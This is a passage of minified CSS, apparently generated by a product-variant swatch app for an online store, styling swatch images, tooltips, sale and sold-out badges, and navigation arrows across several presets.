div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king 